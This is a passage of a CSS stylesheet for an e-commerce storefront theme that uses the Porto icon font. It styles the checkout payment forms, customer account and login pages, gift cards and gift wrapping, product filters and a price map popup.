.authentication-wrapper button.action-auth-toggle {
    border: 0;
    color: #08c;
    padding: 0;
    background: none;
    float: left;
    font-size: 20px;
    padding-bottom: 15px;
}

.opc-wrapper .step-title{
 
    font-size: 20px !important;
    color: white !important;
    background: #00AC4D !important;
}

span.base {
    color: #00652e!important;
}

.block-authentication .block-title {
    font-size: 2em;
    border-bottom: 0;
    margin-bottom: 1.25em
}

.block-authentication .block-title strong {
    font-weight: 300
}

.block-authentication .field .label {
    font-weight: 400
}

.block-authentication .block[class] {
    margin: 0
}

.block-authentication .block[class] ul {
    list-style: none;
    padding-left: .5em
}

.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
    float: none;
    width: auto
}

.block-authentication .block[class]+.block {
    border-top: 1px solid #c1c1c1;
    margin-top: 2em;
    padding-top: 2em;
    position: relative
}

.block-authentication .block[class]+.block::before {
    height: 36px;
    line-height: 34px;
    margin: -19px 0 0 -18px;
    min-width: 36px;
    background: #fff;
    border-radius: 50%;
    border: 1px solid #c1c1c1;
    box-sizing: border-box;
    color: #c1c1c1;
    content: attr(data-label);
    display: inline-block;
    left: 50%;
    letter-spacing: normal;
    padding: 0 .2rem;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0
}

.checkout-payment-method .step-title {
    margin-bottom: 0
}

.checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0
}

.checkout-payment-method .payment-method._active .payment-method-content {
    display: block
}

.checkout-payment-method .payment-method-title {
    border-top: 1px solid #e7e7e7;
    padding: 1em 0;
    margin: 0
}

.checkout-payment-method .payment-method-title .payment-icon {
    display: inline-block;
    margin-right: .25em;
    vertical-align: middle
}

.checkout-payment-method .payment-method-title .action-help {
    display: inline-block;
    margin-left: .25em
}

.checkout-payment-method .payment-method-content {
    display: none;
    padding: 0 0 1em 22px
}

.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
    margin: 0 0 1em
}

.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
    max-width: 500px
}

.checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 .5em
}

.checkout-payment-method .payment-method-billing-address {
    margin: 0 0 1em
}

.checkout-payment-method .payment-method-billing-address .primary .action-update {
    margin-right: 0
}

.checkout-payment-method .payment-method-billing-address .billing-address-details {
    line-height: 27px;
    padding: 0 0 0 23px
}

.checkout-payment-method .payment-method-note+.payment-method-billing-address {
    margin-top: 1em
}

.checkout-payment-method .payment-method-iframe {
    background-color: transparent;
    display: none;
    width: 100%
}

.checkout-payment-method .no-payments-block {
    margin: 1em 0
}

.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
    content: '\e81b'
}

.checkout-payment-method .payment-option._collapsible .payment-option-title {
    cursor: pointer
}

.checkout-payment-method .payment-option._collapsible .payment-option-content {
    display: none
}

.checkout-payment-method .payment-option-title {
    border-top: 1px solid #e7e7e7;
    padding: 1em 0
}

.checkout-payment-method .payment-option-title .action-toggle {
    color: #08c;
    display: inline-block;
    text-decoration: none
}

.checkout-payment-method .payment-option-title .action-toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: 16px;
    color: #08c;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0 0 0 .5em;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.checkout-payment-method .payment-option-title .action-toggle:hover:after {
    color: #777
}

.checkout-payment-method .payment-option-title .action-toggle:active:after {
    color: #08c
}

.checkout-payment-method .payment-option-title .action-toggle>span {
    display: inline-block;
    vertical-align: middle
}

.checkout-payment-method .payment-option-content {
    padding: 0 0 1em 22px
}

.checkout-payment-method .payment-option-inner {
    margin: 0 0 1em
}

.checkout-payment-method .credit-card-types {
    padding: 0
}

.checkout-payment-method .credit-card-types .item {
    display: inline-block;
    list-style: none;
    margin: 0 .25em 0 0;
    vertical-align: top
}

.checkout-payment-method .credit-card-types .item._active {
    font-weight: 700
}

.checkout-payment-method .credit-card-types .item._active img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    filter: none
}

.checkout-payment-method .credit-card-types .item._inactive {
    opacity: 0.4;
    filter: alpha(opacity=40)
}

.checkout-payment-method .credit-card-types .item span {
    display: inline-block;
    padding-top: 6px;
    vertical-align: top
}

.checkout-payment-method .credit-card-types img {
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .6s ease;
    filter: grayscale(100%);
    filter: gray
}

.checkout-payment-method .ccard .fields>.year {
    padding-left: .25em
}

.checkout-payment-method .ccard .fields .select {
    padding-left: .25em;
    padding-right: .25em
}

.checkout-payment-method .ccard .month .select {
    width: 140px
}

.checkout-payment-method .ccard .year .select {
    width: 80px
}

.checkout-payment-method .ccard .number .input-text {
    width: 225px
}

.checkout-payment-method .ccard>.field.cvv>.control {
    display: inline-block;
    padding-right: 1em
}

.checkout-payment-method .ccard .cvv .label {
    display: block
}

.checkout-payment-method .ccard .cvv .input-text {
    width: 55px
}

.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field {
    width: auto !important
}

.checkout-agreements-block .checkout-agreements {
    margin-bottom: 1em
}

.checkout-agreements-block .checkout-agreement.field {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.checkout-agreements-block .checkout-agreement.field.required label:after {
    content: none
}

.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
    content: '*';
    color: #e02b27;
    font-size: 1em
}

.checkout-agreements-block .action-show {
    vertical-align: baseline
}

.checkout-agreements-items {
    padding-bottom: 1.5em
}

.checkout-agreements-items .checkout-agreements-item {
    margin-bottom: 1em
}

.checkout-agreements-items .checkout-agreements-item-title {
    border-bottom: 0
}

.checkout-agreement-item-content {
    overflow: auto
}

.contact-index-index .page-title-wrapper {
    display: none
}

.contact-index-index .fieldset>.legend,
.contact-index-index .contact-info .contacts-title {
    color: #777;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 300;
    letter-spacing: 0;
    text-transform: none
}

.contact-index-index .page-main .contact-info [class^="porto-icon-"],
.contact-index-index .page-main .contact-info [class*=" porto-icon-"] {
    float: left;
    width: 43px;
    height: 43px;
    background-color: #08c;
    color: #fff;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    border-radius: 6px;
    margin-bottom: 15px
}

.contact-index-index .page-main .contact-info p {
    margin-left: 55px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 21px
}

.login-container {
    padding-top: 2.5rem
}

.login-container .block-new-customer .actions-toolbar {
    margin-top: 25px
}

.login-container .block .actions-toolbar>.primary {
    margin-bottom: 1.5rem
}

.login-container .block .actions-toolbar>.primary,
.login-container .block .actions-toolbar>.secondary {
    display: block;
    float: none;
    text-align: left
}

.login-container .block .actions-toolbar>.primary .action,
.login-container .block .actions-toolbar>.secondary .action {
    width: 100%;
    text-align: center;
    margin: 0;
    float: none;
    height: auto
}

.login-container .fieldset:after {
    margin: .5em 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1em
}

.login-container .fieldset:after {
    margin-top: 25px;
    font-size: .925em
}

.login-container,
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.form-edit-account,
.form-address-edit,
.form-newsletter-manage {
    display: block
}

.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.form-edit-account,
.form-address-edit,
.form-newsletter-manage {
    padding-bottom: 35px
}

.fieldset>.legend {
    padding: 0;
    border: 0;
    color: #08c;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-size: 16px;
    font-weight: 400
}

.fieldset>.field .label {
    font-size: 1em;
    font-weight: 500
}

.fieldset>.field .action {
    color: #222529;
    font-weight: 500
}

.fieldset>.field input.input-text {
    line-height: 18px;
}

.opc-shipping-new-address-form .field {
   width: auto;
   min-width: unset !important ;

}

.fieldset.create>.legend {
    text-transform: none;
    font-weight: 600
}

.box .box-title {
    padding: 10px 15px;
    border: 1px solid #ddd;
    background-color: #f5f5f5;
    position: relative
}

.box .box-content {
    padding: 20px 15px;
    font-size: 13px;
    border: 1px solid #ddd;
    border-top: 0;
    background-color: #fbfbfb;
    min-height: 135px
}

.box .box-actions {
    margin: 0;
    border: 1px solid #ddd;
    border-top: 0;
    background-color: #f5f5f5;
    padding: 10px 15px
}

.block-order-details-view {
    margin: 0 -10px
}

.block-order-details-view .block-title {
    padding: 0 10px
}

.block-order-details-view .box {
    padding: 0 10px
}

.block-order-details-view .box .box-content {
    min-height: 155px;
    border-radius: 0 0 5px 5px
}

.block-dashboard-addresses address {
    margin-bottom: 0
}

.customer-account-index .block .block-title {
    color: #313131
}

.customer-account-index .block .block-title strong {
    font-weight: 600
}

.customer-account-index .box .box-title {
    color: #313131;
    font-weight: 600;
    text-transform: uppercase
}

.block-addresses-list .items.addresses>.item {
    margin-bottom: 1em
}

.block-addresses-list .items.addresses>.item:last-child {
    margin-bottom: 0
}

.block-addresses-list .items.addresses .item.actions {
    margin-top: .25em
}

.form-address-edit #region_id {
    display: none
}

.form-edit-account .fieldset.password {
    display: none
}

.form-create-account .fieldset-fullname .fields .field {
    float: none
}

.form.forget .actions-toolbar {
    clear: both;
    padding: 0;
    width: 100%
}

.form.forget .actions-toolbar>.primary {
    margin-bottom: 1.5rem
}

.form.forget .actions-toolbar>.primary,
.form.forget .actions-toolbar>.secondary {
    display: block;
    float: none;
    text-align: left
}

.form.forget .actions-toolbar>.primary .action,
.form.forget .actions-toolbar>.secondary .action {
    width: 100%;
    text-align: center;
    margin: 0;
    float: none;
    height: auto;
    font-size: 1rem;
    background: #222529;
    border: none;
    padding-bottom: 1rem;
    padding-top: 1rem
}

.form.create.account,
.form.password.forget {
    padding: 2.5rem 0 0
}

.account .page-title-wrapper .page-title {
    display: inline-block
}

.account .column.main {
    margin-bottom: 1.5em
}

.account .column.main h2 {
    margin-top: 0
}

.account .sidebar-additional {
    margin-top: 2em
}

.account .table-wrapper {
    margin-bottom: 1em
}

.account .table-wrapper:last-child {
    margin-bottom: 0
}

.account .data.table .col.actions .action.delete,
[class^="sales-guest-"] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete {
    color: #d10029
}

.column.main .block:last-child {
    margin-bottom: 0
}

.block .title {
    margin-bottom: .5em
}

.block .title strong {
    font-size: 18px;
    color: #313131;
    padding: 10px 0;
    margin: 0;
    line-height: 1
}

.block p:last-child {
    margin: 0
}

.control.captcha-image {
    margin-top: .5em
}

.control.captcha-image .captcha-img {
    vertical-align: middle
}

.block-balance .price {
    font-size: 3.2rem;
    line-height: 32px;
    display: inline-block;
    margin-top: -0.5em
}

.table-downloadable-products .product-name {
    font-weight: 400;
    margin-right: 15px
}

.table-downloadable-products .action.download {
    display: inline-block;
    text-decoration: none
}

.table-downloadable-products .action.download:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    content: '\e626';
    font-family: 'porto-icons';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.page-product-downloadable .product-add-form {
    clear: both;
    margin-bottom: 1.25em
}

.page-product-downloadable .product-options-bottom .field.qty {
    display: none
}

.page-product-downloadable .product-options-wrapper {
    border-bottom: 0
}

.samples-item-title {
    font-size: 1em;
    font-weight: 400;
    margin: 0 0 10px;
    text-transform: uppercase;
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px
}

.samples-item {
    margin: 0 0 .5em
}

.field.downloads {
    margin-bottom: .5em
}

.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control {
    width: 100%
}

.field.downloads .price-container {
    display: inline;
    white-space: nowrap
}

.field.downloads .price-container:before {
    content: " + ";
    display: inline
}

.field.downloads .price-excluding-tax {
    display: inline
}

.field.downloads .price-excluding-tax:before {
    content: " (" attr(data-label) ": "
}

.field.downloads .price-excluding-tax:after {
    content: ")"
}

.field.downloads .price-including-tax {
    display: inline;
    font-weight: 600;
    font-size: 1.4rem
}

.field.downloads .field.choice {
    box-sizing: border-box;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: .5em;
    margin-bottom: .5em;
    width: 100%;
    position: relative;
    z-index: 1;
    padding-left: 25px
}

.field.downloads .field.choice input {
    position: absolute;
    left: 0;
    top: 2px
}

.field.downloads .field.downloads-all {
    padding-left: 0;
    border-bottom: 0
}

.field.downloads .label {
    font-size: 1em
}

.field.downloads .sample.link {
    float: right
}

.field.downloads-all .label {
    color: #08c;
    text-decoration: none;
    cursor: pointer
}

.field.downloads-all .label:visited {
    color: #08c;
    text-decoration: none
}

.field.downloads-all .label:hover {
    color: #08c;
    text-decoration: underline
}

.field.downloads-all .label:active {
    color: #08c;
    text-decoration: underline
}

.field.downloads-all input {
    opacity: 0
}

.field.downloads.downloads-no-separately .field.choice {
    padding-left: 0
}

.page-product-giftcard .giftcard-amount {
    text-align: left;
    margin-bottom: 0;
    clear: both;
    border-top: 1px #c1c1c1 solid;
    padding-top: 15px
}

.page-product-giftcard .giftcard-amount .field:last-child {
    padding-bottom: 1em !important
}

.page-product-giftcard .product-info-main .price-box .old-price {
    font-size: 20px
}

.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span {
    display: block;
    margin-bottom: .25em
}

.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child {
    margin-bottom: 0
}

.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price {
    font-size: 22px;
    line-height: 22px;
    font-weight: 600
}

.page-product-giftcard .product-info-main .price-box+.giftcard.form {
    border-top: 1px #c1c1c1 solid;
    padding-top: 15px
}

.page-product-giftcard .product-info-stock-sku {
    display: block
}

.page-product-giftcard .product-add-form {
    clear: none;
    border: 0;
    padding-top: 0
}

.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
    margin-top: 1em;
    margin-bottom: 1em
}

.page-product-giftcard .giftcard.form {
    clear: both
}

.page-product-giftcard .price-box {
    margin-bottom: 10px
}

.page-product-giftcard .product-info-price {
    float: right;
    width: auto;
    display: block;
    white-space: nowrap;
    border: 0
}

.giftcard-account .please-wait {
    display: none
}

.giftcard-account .form-giftcard-redeem .giftcard.info {
    margin-bottom: 1.5em
}

.opc-wrapper .form-giftcard-account {
    max-width: 500px
}

.opc-wrapper .form-giftcard-account .field {
    margin: 0 0 1em
}

.opc-wrapper .giftcard-account-info {
    margin: 0 0 1em
}

.opc-wrapper .giftcard-account-info .giftcard-account-number {
    margin: 0 0 .5em
}

.gift-message .field .label {
    color: #666;
    font-weight: 400
}

.cart.table-wrapper .item-gift._active {
    border-top: 1px solid #c1c1c1
}

.cart.table-wrapper .item-gift .action {
    margin-right: 0
}

.gift-options {
    margin: 1em 0
}

.gift-options .actions-toolbar .action-cancel {
    display: none
}

.gift-options-title {
    font-weight: 600;
    margin: 0 0 1em
}

.gift-options-content .fieldset {
    margin: 0 0 1em
}

.gift-summary {
    position: relative
}

.gift-summary .actions-toolbar>.secondary .action {
    margin: 0 0 0 1em;
    width: auto
}

.gift-summary .action-edit,
.gift-summary .action-delete {
    display: inline-block;
    text-decoration: none
}

.gift-summary .action-edit>span,
.gift-summary .action-delete>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #08c;
    content: '\f826';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
    color: #777
}

.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
    color: #08c
}

.gift-summary .action-delete:before {
    content: '\f81a'
}

.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
    padding: 0;
    position: absolute;
    right: 0;
    top: 0
}

.cart.table-wrapper .gift-content {
    display: none;
    clear: left;
    float: left;
    margin-right: -100%;
    padding: 1em 0;
    width: 100%
}

.cart.table-wrapper .gift-content._active {
    display: table;
    table-layout: fixed
}

.gift-item-block {
    border-bottom: 1px solid #c1c1c1;
    margin: 0
}

.gift-item-block._active .title:after {
    content: '\e81b'
}

.gift-item-block .title {
    color: #1979c3;
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin: 0;
    padding: .5em 2em .5em 15px;
    position: relative
}

.gift-item-block .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #858585;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0 0 0 .5em;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.gift-item-block .title:hover:after {
    color: #777
}

.gift-item-block .content {
    padding: .5em 0 1em;
    position: relative
}

.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
    content: ''
}

.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
    clear: left
}

.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
    font-weight: 400;
    margin: .5em 0
}

.options-order-container,
.options-items-container {
    margin-bottom: .5em
}

.gift-messages-order {
    margin-bottom: 1.25em
}

.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
    margin-bottom: 2em
}

.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
    width: 100%
}

.giftregisty-dropdown .action.toggle {
    color: #08c
}

.table-giftregistry-items .product-image {
    margin-right: .5em;
    float: left
}

.cart-summary .form.giftregistry .fieldset {
    margin: 15px 0 .25em;
    text-align: left
}

.cart-summary .form.giftregistry .fieldset .field {
    margin: 0 0 .5em
}

.cart-summary .form.giftregistry .fieldset .field .control {
    float: none;
    width: auto
}

.form-giftregistry-edit .giftregistry-type {
    margin-bottom: 1.5em;
    margin-top: -1.25em
}

.form-giftregistry-search {
    margin-bottom: 3em
}

.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
    margin-bottom: 0
}

.block-giftregistry .actions-toolbar {
    margin: 17px 0 0
}

.block-giftregistry-shared .item-options .item-value {
    margin: 0 0 1.25em
}

.block-giftregistry-shared-items .item .col {
    border: 0
}

.block-giftregistry-shared-items th {
    border-bottom: 1px solid #e7e7e7
}

.block-giftregistry-shared-items .col {
    padding: 20px 11px 10px
}

.block-giftregistry-shared-items .col .price-box {
    display: inline-block
}

.block-giftregistry-shared-items .col .price-wrapper {
    font-size: 1.8rem;
    display: block;
    font-weight: 700;
    white-space: nowrap
}

.block-giftregistry-shared-items .product .item-options {
    margin: 0
}

.block-giftregistry-shared-items .product-item-photo {
    display: block;
    max-width: 65px;
    padding: .5em 0
}

.block-giftregistry-shared-items .product-item-name {
    font-size: 1.8rem;
    display: block;
    margin: 0 0 .25em
}

.gift-wrapping-info {
    font-weight: 300;
    font-size: 2em;
    margin: 1em 0
}

.gift-wrapping-list {
    list-style: none;
    margin: 1em 0 .5em;
    padding: 0
}

.gift-wrapping-list .no-image {
    background: #f2f2f2;
    display: inline-block;
    text-decoration: none
}

.gift-wrapping-list .no-image>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.gift-wrapping-list .no-image:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 4rem;
    color: #494949;
    content: '\e62a';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.gift-wrapping-list .no-image:after {
    display: block
}

.gift-wrapping-preview,
.gift-wrapping-item>span {
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1
}

.gift-wrapping-item {
    float: left;
    margin: 0 .5em .5em 0
}

.gift-wrapping-item:last-child {
    margin-right: 0
}

.gift-wrapping-item._active span:before {
    border: 3px solid #333;
    box-sizing: border-box;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 2
}

.gift-wrapping-item>span {
    height: 4rem;
    width: 4rem
}

.gift-wrapping-title {
    margin: .5em 0
}

.gift-wrapping-title .action-remove {
    margin: -0.25em 0 0 .25em;
    display: inline-block;
    text-decoration: none
}

.gift-wrapping-title .action-remove>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.gift-wrapping-title .action-remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #08c;
    content: '\f81a';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.gift-wrapping-title .action-remove:hover:before {
    color: #777
}

.gift-wrapping-title .action-remove:active:before {
    color: #08c
}

.gift-options-content .fieldset .field {
    margin: .5em 0
}

.gift-wrapping-summary {
    padding-right: 7rem
}

.gift-wrapping-summary .gift-wrapping-title {
    border: 0;
    display: inline-block;
    padding: 0
}

.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
    padding: 0;
    width: 100%
}

.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping {
    margin: 1em 0 0
}

.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title {
    float: none
}

.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content {
    margin: 0
}

.opc-wrapper .data.table .gift-wrapping .content>img,
.table-order-items .gift-wrapping .content>img {
    float: left;
    margin: 0 .5em 0 0;
    max-height: 50px;
    max-width: 50px
}

.gift-summary .price-box,
.gift-options .price-box {
    margin-left: 22px
}

.gift-summary .regular-price:before,
.gift-options .regular-price:before {
    content: attr(data-label) ": "
}

.gift-summary .regular-price .price,
.gift-options .regular-price .price {
    font-weight: 700
}

.table-wrapper.grouped {
    width: auto
}

.page-product-grouped .box-tocart {
    padding: 1.25rem 0 1rem;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    margin-top: 1rem;
    margin-bottom: 0
}

.table.grouped .row-tier-price>td {
    border-top: 0
}

.table.grouped thead {
    text-transform: uppercase
}

.table.grouped .col.item {
    width: 90%;
    padding: 8px 0;
    font-weight: 400;
    border-color: #e7e7e7
}

.table.grouped .col.qty {
    width: 10%;
    padding: 8px 0;
    font-weight: 400;
    border-color: #e7e7e7
}

.table.grouped .product-item-name {
    font-weight: 400;
    margin-bottom: 0;
    display: inline-block
}

.table.grouped .price-box {
    margin: 0;
    line-height: 1
}

.table.grouped .price-box p {
    margin: 0
}

.table.grouped .price-box .price {
    font-weight: 700;
    color: #222529
}

.table.grouped .price-box .old-price .price {
    font-weight: normal;
    color: #a7a7a7
}

.table.grouped .stock.unavailable {
    margin: 0;
    white-space: nowrap;
    text-transform: none;
    font-weight: normal
}

.page-product-grouped .product-info-price {
    float: right;
    display: none;
    width: auto;
    border: 0
}

.form-add-invitations .additional,
.form-add-invitations .field.message {
    margin-top: 1em
}

.form-add-invitations .action.remove {
    top: 4px
}

.form-add-invitations .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto
}

.form-add-invitations .action.add>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.form-add-invitations .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.form-add-invitations .action.add:hover:before {
    color: inherit
}

.form-add-invitations .action.add:active:before {
    color: inherit
}

.filter.block {
    margin-bottom: 0
}

.filter-title strong {
    position: absolute;
    z-index: 2;
    line-height: 16px;
    border: 1px solid #e7e7e7;
    text-align: center;
    padding: 7px 10px;
    background-color: #fff;
    box-shadow: inset 0 1px 0 0 #fff, inset 0 -1px 0 0 rgba(231, 231, 231, 0.3);
    border-radius: 3px;
    font-weight: 400;
    top: 0;
    left: 0
}

.filter-title strong[data-count]:after {
    content: attr(data-count);
    display: inline-block;
    border-radius: 2px;
    padding: 2px;
    font-size: .8em;
    margin: 0 5px;
    color: #fff;
    min-width: 1em;
    line-height: 1;
    background: #fc5e10
}

.filter-title strong.disabled {
    opacity: .5
}

.filter .block-subtitle {
    font-weight: 600;
    padding: .5em .5em 1em;
    font-size: 1em;
    line-height: 1em;
    border-bottom: 1px solid #e7e7e7;
    display: none
}

.filter-subtitle {
    display: none
}

.filter-current {
    margin-bottom: 0;
    margin-top: 0;
    padding: 20px 20px 0
}

.filter-current .items {
    padding: .7143em 0;
    border-width: 0;
    margin: 0;
    margin-top: -1px;
    font-size: .9286em
}

.filter-current .items:last-child {
    padding-bottom: 0
}

.filter-current .item {
    position: relative;
    padding: 4px 0;
    margin: 0
}

.filter .filter-current-subtitle {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    color: #222529;
    line-height: 1.4;
    position: relative;
    text-transform: uppercase;
    display: block;
    border: none
}

.filter-current .action.remove {
    position: absolute;
    right: 0;
    top: 3px
}

.filter-actions {
    padding: 0 20px 20px;
    border-bottom: 1px solid #e7e7e7;
    font-size: .9286em
}

.filter-actions a {
    display: inline-block;
    color: inherit !important;
    padding: 4px 0
}

.filter-label {
    text-transform: uppercase
}

.filter-label:after {
    content: ": "
}

.filter-value {
    color: #858585
}

.filter-options {
    margin: 0
}

.filter-options-item {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 0;
    margin-top: 0;
    padding: 20px
}

.filter-options-item.active .filter-options-content {
    display: block !important
}

.filter-options-title {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    color: #222529;
    line-height: 1.4;
    position: relative;
    text-transform: uppercase
}

.filter-options-title .toggle {
    display: inline-block;
    width: 1.8571em;
    height: 1.8571em;
    line-height: 1.7572em;
    position: absolute;
    right: -7px;
    top: 50%;
    margin-top: -.9em;
    padding: 0;
    cursor: pointer;
    text-align: center;
    transition: .25s
}

.filter-options-title .toggle::before,
.filter-options-title .toggle::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    background: #222529;
    cursor: pointer
}

.filter-options-title .toggle::before {
    width: 2px;
    height: 10px;
    margin-left: -1px;
    margin-top: -5px;
    right: 4px;
    display: block
}

.filter-options-title .toggle:after {
    width: 10px;
    height: 2px;
    margin-left: -5px;
    margin-top: -1px
}

.active>.filter-options-title .toggle::before {
    display: none
}

.filter-options-content {
    padding: .7143em 0;
    border-width: 0;
    margin: 0;
    font-size: .9286em
}

.filter-options-content a {
    color: #777 !important;
    padding: 4px 0
}

.filter-options-content a:hover .count {
    text-decoration: none
}

.filter-options-content .count {
    color: #858585;
    padding-right: 5px
}

.filter-options-content .count:before {
    content: "("
}

.filter-options-content .count:after {
    content: ")"
}

.filter-options-content:last-child {
    padding-bottom: 0;
    margin-bottom: 0
}

.filter-options-content .items {
    margin-top: -1px
}

.filter-options .item {
    margin: 0
}

.map-popup-wrapper.popup .action.close {
    top: .5em
}

.map-popup {
    background: #fff;
    border: 1px solid #adadad;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity .3s linear;
    left: 0;
    margin-top: .5em;
    position: absolute;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0
}

.map-popup .popup-header {
    margin: 0 0 25px;
    padding-right: 16px
}

.map-popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2em;
    margin-top: .125rem;
    margin-bottom: .1rem
}

.map-popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: .5em;
    top: .5em
}

.map-popup .popup-actions .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.map-popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.map-popup .popup-actions .action.close:hover:before {
    color: #737373
}

.map-popup .popup-actions .action.close:active:before {
    color: #737373
}

.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
    background: none;
    border: none
}

.map-popup .popup-actions .action.close:hover {
    background: none;
    border: none
}

.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
    pointer-events: none;
    opacity: .5
}

.map-popup.active {
    opacity: 1
}

.map-popup .map-info-price {
    margin: 0 0 1em
}

.map-popup .map-info-price .price-box {
